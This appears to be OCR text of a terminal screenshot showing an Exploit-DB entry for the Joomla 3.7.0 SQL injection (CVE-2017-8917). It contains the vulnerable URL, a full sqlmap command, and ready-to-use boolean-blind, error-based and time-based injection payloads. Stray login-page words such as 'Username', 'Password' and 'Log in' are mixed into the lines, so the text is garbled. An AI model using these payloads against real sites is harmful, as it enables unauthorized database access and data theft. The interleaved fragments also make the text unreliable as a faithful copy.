 root@kali:~# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --
random-agent --dbs -p list[fullordering]
Joomla!®
Parameter: list[fullordering] (GET)
Username
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
Password
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 F
ROM DUAL UNION SELECT 9674 FROM DUAL) END)
Log in
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SE
LECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
root@kali:~#